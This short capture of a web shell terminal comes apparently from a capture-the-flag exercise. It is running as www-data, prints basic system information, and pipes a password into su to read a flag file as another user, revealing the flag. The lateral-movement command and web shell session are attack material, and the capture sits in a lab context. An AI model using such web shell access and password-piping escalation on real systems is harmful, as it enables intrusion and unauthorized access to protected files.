 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux out 5.15.0-138-generic #148-Ubuntu SMP Fri Mar 14 19:05:48 UTC 2025 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /GWHT/
(www-data:/GWHT) $ printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'
Password: flag{72eeb750-9183-417f-b245-4507cde0a0e8}
(www-data:/GWHT) $